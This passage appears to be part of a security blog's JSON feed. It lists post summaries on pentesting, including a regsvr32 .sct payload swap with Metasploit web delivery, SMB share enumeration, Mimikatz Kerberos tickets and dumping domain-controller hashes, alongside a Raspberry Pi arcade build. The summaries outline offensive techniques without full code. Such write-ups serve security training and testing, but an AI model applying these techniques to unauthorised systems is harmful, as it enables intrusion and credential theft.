\u0026nbsp;Early registration ends on Friday. \u0026nbsp;So can save a few bucks and use that to go to Defcon 2016.\n\n\nThis year we have decided to split our Tactical Exploitation class into the two major platforms that are covered; Windows and UNIX. \u0026nbsp;The classes are scheduled back to back. \u0026nbsp;So if you sign up for both classes you will get the same Tactical "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/2327124681400690605\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/2327124681400690605","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2327124681400690605"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2327124681400690605"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2016\/05\/blackhat-2016-classes.html","title":"BlackHat 2016 Classes"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-3232966958810567982"},"published":{"$t":"2016-05-10T22:42:00.002-04:00"},"updated":{"$t":"2016-05-11T10:01:21.156-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Metasploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Subtee regsvr32 sct with metasploit web delivery"},"summary":{"type":"text","$t":"So I put this out on twitter but failed to document it for historical reasons\/find it when I need it.\n\nI was able to replace the PoC payload with the payload from Metasploit's web delivery and it worked just fine.\n\noriginal PoC here:\u0026nbsp;https:\/\/gist.github.com\/subTee\/24c7d8e1ff0f5602092f58cbb3f7d302#file-backdoor-sct\n\nBelow we can see the replaced payload:\n\n\n\n\n\n...and receiving the shell after "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/3232966958810567982\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/3232966958810567982","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3232966958810567982"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3232966958810567982"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2016\/05\/subtee-regsrv32-sct-with-metasploit-web.html","title":"Subtee regsvr32 sct with metasploit web delivery"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6H5_fF_tL9u5Eo_IxBaqJgVOABYGqtB58PcUqYOPe5xbjjOIt0JEU2s65BkHVYx9SNL_k1Yc1BkvF-32bYPxmyYg9bKdMTY75GRXKkZMHWjwQXGkqhvhvZPc9hvqwkVzhwEjx9UnUlX8\/s72-c\/ChIjdtsUcAAajxa.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-5502696493399467168"},"published":{"$t":"2016-03-21T09:00:00.000-04:00"},"updated":{"$t":"2016-10-18T19:57:47.163-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"blue teaming"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"purple teaming"}],"title":{"type":"text","$t":"More on Purple Teaming"},"summary":{"type":"text","$t":"I wanted to add a bit more context\/info\/explanation on Purple Teaming after publishing the Ruxcon slides as well as Facebook and Twitter interactions on that topic.\n\nWhat is Purple Teaming?\n\nCurrently, there are as many definitions for Purple Teaming as there are talks and blog posts on the subject but I'm going to throw mine in as well.\n\nPurple Teaming is \"conducting focused pentesting (up to "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/5502696493399467168\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/5502696493399467168","title":"12 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/5502696493399467168"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/5502696493399467168"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2016\/03\/more-on-purple-teaming.html","title":"More on Purple Teaming"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"12"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-4711485989177359365"},"published":{"$t":"2016-03-15T16:55:00.002-04:00"},"updated":{"$t":"2016-03-15T16:58:23.618-04:00"},"title":{"type":"text","$t":"APT Ransomware"},"summary":{"type":"text","$t":"Yesterday this article came out from Reuters: http:\/\/www.reuters.com\/article\/us-china-ransomware-idUSKCN0WG2L5.\n\nI thought it would be useful to make a post explaining the situation a little more in-depth.\n\nMyself and several colleges (InGuardians, G-C Partners) have been engaged in related, high-impact incident response engagements over recent months.\n\nWe have been working together to correlate "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/4711485989177359365\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/4711485989177359365","title":"5 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4711485989177359365"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4711485989177359365"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2016\/03\/apt-ransomware.html","title":"APT Ransomware"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"5"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-8787907615271023004"},"published":{"$t":"2016-02-27T10:04:00.000-05:00"},"updated":{"$t":"2016-02-27T18:07:48.045-05:00"},"title":{"type":"text","$t":"CCDC Quals Notes (metasploit)"},"summary":{"type":"text","$t":"Some quick notes for interesting stuff to keep for CCDC Quals\/Notes\n\n\nRapid Fire PSExec\n\nUse db_nmap to scan and populate the databse or db_import to import nmap xml into your workspace. \u0026nbsp;This one uses open port 445 to query the database\n\n\nhttps:\/\/gist.github.com\/carnal0wnage\/d058913628ba4a3d6363\n\nThis one uses open service of smb to query the database\n\n\nhttps:\/\/gist.github.com\/carnal0wnage\/"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/8787907615271023004\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/8787907615271023004","title":"3 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8787907615271023004"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8787907615271023004"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2016\/02\/ccdc-quals-notes-metasploit.html","title":"CCDC Quals Notes (metasploit)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-7125215208651217241"},"published":{"$t":"2016-01-18T11:17:00.004-05:00"},"updated":{"$t":"2016-01-18T11:17:59.348-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"blue teaming"},{"scheme":"http://www.blogger.com/atom/ns#","term":"purple teaming"},{"scheme":"http://www.blogger.com/atom/ns#","term":"red teaming"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Security Conferences"}],"title":{"type":"text","$t":"Purple Teaming  - Lessons Learned \u0026 Ruxcon Slides"},"summary":{"type":"text","$t":"Note:\nI wrote a bunch of this while still at Facebook but have since changed jobs. \u0026nbsp;Anything FB is now replaced with $previousjob since I cant speak for them anymore. This was supposed to go on \u0026nbsp;their Protect The Graph post but never happened. The content was useful (I hope) so hopefully people will get something from it. \u0026nbsp;Also slides release here and at the bottom.\n\n---\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/7125215208651217241\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/7125215208651217241","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7125215208651217241"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7125215208651217241"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2016\/01\/purple-teaming-lessons-learned-ruxcon.html","title":"Purple Teaming  - Lessons Learned \u0026 Ruxcon Slides"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-4562897055507088420"},"published":{"$t":"2016-01-02T23:06:00.002-05:00"},"updated":{"$t":"2016-01-02T23:07:04.455-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"coolest Dad ever"},{"scheme":"http://www.blogger.com/atom/ns#","term":"emulators"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MAME"},{"scheme":"http://www.blogger.com/atom/ns#","term":"raspberry pi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"RetroPie"}],"title":{"type":"text","$t":"Arcade Gaming System on Raspberry Pi 2 \u0026 RetroPie (Part 2)"},"summary":{"type":"text","$t":"Arcade Gaming System on Raspberry Pi 2 \u0026amp; RetroPie (Part 2)\n\nMAME\n\nThe RetroPie readme on ROM Management is here:\nhttps:\/\/github.com\/RetroPie\/RetroPie-Setup\/wiki\/Managing-ROMs\n\nPrepare to spend a bunch of time here. \u0026nbsp;You basically drop the ROMs for the appropriate emulator in its folder inside of RetroPie\/roms\/mame-*\n\nAh but whats the appropriate emulator? \u0026nbsp;I'm still muddling through"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/4562897055507088420\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/4562897055507088420","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4562897055507088420"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4562897055507088420"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2016\/01\/arcade-gaming-system-on-raspberry-pi-2_2.html","title":"Arcade Gaming System on Raspberry Pi 2 \u0026 RetroPie (Part 2)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgr_w_az2qavzC7O0EHeIMZhhVSg-SE_zHqpkNIqlnBQFfgDfbiSPdGKkDAEQN4fV-ampyYdLQ8ImZm5XsBYMeFLowNVwyLKmBL724pocSEiSF_b6rErRy5eckmddSSj0WNEfBJQN0rVeo\/s72-c\/Screen+Shot+2016-01-02+at+6.53.39+PM.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-8910583227533886477"},"published":{"$t":"2016-01-02T16:13:00.001-05:00"},"updated":{"$t":"2016-01-02T16:13:32.882-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"coolest Dad ever"},{"scheme":"http://www.blogger.com/atom/ns#","term":"emulators"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MAME"},{"scheme":"http://www.blogger.com/atom/ns#","term":"raspberry pi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"RetroPie"}],"title":{"type":"text","$t":"Arcade Gaming System on Raspberry Pi 2 \u0026 RetroPie (Part 1)"},"summary":{"type":"text","$t":"Arcade Gaming System on Raspberry Pi 2 \u0026amp; RetroPie (Part 1)\n\nI've been wanting an arcade system every since Rec Room Masters\u0026nbsp;posted an ad on my Facebook feed last year. \u0026nbsp;It's very much a want vs. need so I waited over a year to purchase one. Below is the setup\n\nPurchase Tankstick and Raspberry Pi 2 (see below)\n\nThe RetroPie for the RaspberryPi does all the heave lifting for you on "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/8910583227533886477\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/8910583227533886477","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8910583227533886477"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8910583227533886477"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2016\/01\/arcade-gaming-system-on-raspberry-pi-2.html","title":"Arcade Gaming System on Raspberry Pi 2 \u0026 RetroPie (Part 1)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim39PC5sVvQc56Fa0hchNd6rLFtXdGRBEQ85oBv5xLlXOTU85G9TcWUgd8gMDKx3cfYChFpi7YwVRbaHApypPEk0q2w7znBl6a3-wJwwVn0ay-YFRECb6fKckQUUid8cyY_Kqrv2rlNY8\/s72-c\/20160102_094319.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-4130590497961243993"},"published":{"$t":"2015-12-16T21:15:00.001-05:00"},"updated":{"$t":"2015-12-16T21:15:26.661-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"enum4linux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"enumeration"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"More with smbclient, smbget, enum4linux"},"summary":{"type":"text","$t":"More notes because I can never remember and I'm sick of looking it up\n\nTesting open shares\/445\n\nList shares with smbclient -L 1.2.3.4\n\n\nroot@localhost:~# smbclient -L 1.2.3.4\n\nEnter root's password:\u0026nbsp;\n\nAnonymous login successful\n\nDomain=[MSHOME] OS=[VxWorks] Server=[NQ 4.32]\n\n\n\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Sharename \u0026nbsp; \u0026nbsp; \u0026nbsp; Type\u0026nbsp; \u0026nbsp; \u0026nbsp; Comment\n\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/4130590497961243993\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/4130590497961243993","title":"3 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4130590497961243993"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4130590497961243993"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2015\/12\/more-with-smbclient-smbget-enum4linux.html","title":"More with smbclient, smbget, enum4linux"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-5198537776583922563"},"published":{"$t":"2015-12-11T12:58:00.000-05:00"},"updated":{"$t":"2016-08-28T22:35:36.845-04:00"},"title":{"type":"text","$t":"Thoughts on the skills shortage"},"summary":{"type":"text","$t":"Sorry no meterpreter shells on this one.\n\nReading Trey Ford's article\u0026nbsp;https:\/\/community.rapid7.com\/community\/infosec\/blog\/2015\/11\/19\/ciso-guidance-on-building-the-team led me to want to put some ideas onto the blog that I've discussed at work and over beers but never here. So here it goes.\n\nI'm not going to address each point rather I'm going to just share a few observations and opinions on "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/5198537776583922563\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/5198537776583922563","title":"11 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/5198537776583922563"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/5198537776583922563"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2015\/12\/thoughts-on-skills-shortage.html","title":"Thoughts on the skills shortage"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"11"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-4248499257131617067"},"published":{"$t":"2015-11-20T10:50:00.001-05:00"},"updated":{"$t":"2015-12-21T12:24:49.913-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cve"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Metasploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"netapp"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"roomwizard"}],"title":{"type":"text","$t":"CVE's \u0026 My Vuln Disclosure Experience"},"summary":{"type":"text","$t":"Back in\u0026nbsp;January\u0026nbsp;I received my first CVE; CVE-2014-9354\nReference:\u0026nbsp;https:\/\/kb.netapp.com\/support\/index?page=content\u0026amp;id=9010021\n\nThe reference above, like usual, gives no actual information. Luckily, the bug was simple enough. Once you log in to the Netapp interface, on the page that contains the page (Active Directory tab) to enter in some domain credentials, you can view source"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/4248499257131617067\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/4248499257131617067","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4248499257131617067"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4248499257131617067"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2015\/11\/cves-my-vuln-disclosure-experience.html","title":"CVE's \u0026 My Vuln Disclosure Experience"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjhzGD5kP4ulN1lpqGMbfWUbHOrX0pmISYw2DqH5xOVNP6T-fYBY3Iu05FsB3zlagMRWfg8Pv2mVSfwfv30dXf0QXvP8rjFYS3HN4ystNE1ltx8bXvIBVNfpMqc-h-t_DsyGJ-4KO6C4g\/s72-c\/roomwizard1.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-8902995867844002135"},"published":{"$t":"2015-11-05T18:28:00.001-05:00"},"updated":{"$t":"2015-11-05T21:01:37.836-05:00"},"title":{"type":"text","$t":"The Reason Why"},"summary":{"type":"text","$t":"If you are curious as to they the Government and big business are discussing infosec skill gaps, the ability to fill contracts and get quality work, the following video outlines it pretty well:\n\nhttps:\/\/www.youtube.com\/watch?v=essNmNOrQto\u0026nbsp;\n\n-Valsmith"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/8902995867844002135\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/8902995867844002135","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8902995867844002135"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8902995867844002135"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2015\/11\/the-reason-why.html","title":"The Reason Why"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-491987772582155407"},"published":{"$t":"2015-09-25T09:00:00.000-04:00"},"updated":{"$t":"2015-09-25T09:00:07.348-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"impacket"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"post-exploitation"}],"title":{"type":"text","$t":"Domain Controller Machine$ Account To Dump Hashes Notes"},"summary":{"type":"text","$t":"In case you missed it, Mubix posted this post a few days ago:\n\nhttp:\/\/www.room362.com\/2015\/09\/using-domain-controller-account.html\n\nThe great part of the post in case you didn't see\/understand is that you can dump hashes from the domain controller using the Domain Controller machine account (example: CORP-MYDC$). \u0026nbsp;So finally a use for all those machine accounts you normally just cut out from"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/491987772582155407\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/491987772582155407","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/491987772582155407"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/491987772582155407"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2015\/09\/domain-controller-machine-account-to.html","title":"Domain Controller Machine$ Account To Dump Hashes Notes"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-6615145694125402056"},"published":{"$t":"2015-09-23T09:00:00.000-04:00"},"updated":{"$t":"2015-09-23T09:00:04.354-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"kerberos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mimikatz"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"post-exploitation"}],"title":{"type":"text","$t":"Ways To Load Kerberos Tickets"},"summary":{"type":"text","$t":"Everyone is aware of the awesomeness that Mimikatz is and most likely golden tickets. Mimikatz ships with lots of kerberos functionality. \n\nJust wanted to jot down some quick notes on using these tickets.\n\n1. See the links in the resources section to generate a golden ticket. \u0026nbsp;Chris Truncer's post is more than clear on how to do it, so I wont reproduce the content. What's more interesting ("},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/6615145694125402056\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/6615145694125402056","title":"3 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6615145694125402056"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6615145694125402056"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2015\/09\/ways-to-load-kerberos-tickets.html","title":"Ways To Load Kerberos Tickets"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5qN4p7l5mFJvPj_a-1n0yW2tsZE5BPBGzm0VtekxQ418_-5C9prshj5ndP6NHPt8nJpnmKbeSj16e3b43hBmYSH3jfUZRMNqXL0M3XOPjO6Ue6j5j0EQdRRltnEeaDrr6L2Uc8qttMio\/s72-c\/Screen+Shot+2015-09-05+at+11.00.49+AM.png","height":"72","width":"72"},"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-7375194856607617631"},"published":{"$t":"2015-09-05T10:16:00.001-04:00"},"updated":{"$t":"2017-01-05T22:32:55.802-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"talks"}],"title":{"type":"text","$t":"DevOps Days DC 2015 Talk Video"},"summary":{"type":"text","$t":"Here is \u0026nbsp;good copy of Ken and I's DevOps Days DC talk:\n\"DevOops \u0026amp; How I hacked you\"\n\n\n \nDevOpsDays DC 2015 - 30 - DevOops \u0026amp; How I hacked you - Chris Gates, Facebook \u0026amp; Ken Johnson, nVisium from info@devopsdays.org on Vimeo."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/7375194856607617631\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/7375194856607617631","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7375194856607617631"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7375194856607617631"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2015\/09\/devops-days-dc-2015-talk-video.html","title":"DevOps Days DC 2015 Talk 